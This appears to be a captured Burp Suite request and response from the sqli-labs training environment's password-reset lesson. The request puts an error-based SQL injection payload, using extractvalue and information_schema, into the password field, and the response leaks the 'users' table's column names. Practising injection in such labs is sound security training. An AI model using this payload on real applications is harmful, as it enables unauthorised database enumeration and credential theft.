 Request
Pretty Raw Hex \n
1 POST /sqli-labs-master/sqli-labs-master/Less-17/ HTTP/1.1
2 Host: 192.168.50.63
3 Content-Length: 196
4 Cache-Control: max-age=0
5 Origin: http://192.168.50.63
6 Content-Type: application/x-www-form-urlencoded
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/136.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,im
age/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer: http://192.168.50.63/sqli-labs-master/sqli-labs-master/Less-17/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Connection: close
14
15 uname=admin&passwd=123' and(extractvalue(1,concat(0x5c,(select
group_concat(column_name) from information_schema.columns where
table_name='users' and table_schema='security'))))--+  &submit=Submit
Response
Pretty Raw Hex Render \n
[PASSWORD RESET]
Dhakkan
User
New
XPATH syntax error: '\id,username,password'
SUCCESSFULLY
UPDATED YOUR
PASSWORD